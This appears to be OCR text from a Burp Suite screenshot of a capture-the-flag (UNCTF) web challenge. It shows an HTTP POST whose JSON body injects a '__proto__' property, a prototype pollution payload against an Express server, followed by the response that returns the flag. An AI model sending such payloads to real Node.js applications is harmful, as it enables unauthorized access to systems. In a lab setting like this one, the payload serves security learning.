 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: f82d6d24-3e6b-46be-b968-22c2faf81265.node.yuzhian.com.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 31
11
12 {
"__proto__":{
"id":"unctf"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 17 Nov 2022 09:28:08 GMT
4 Connection: close
5 X-Powered-By: Express
6 u: n
7 Content-Length: 39
8
9 UNCTF{
22ca8686bfa31a2ae5f55a7f60009e14
}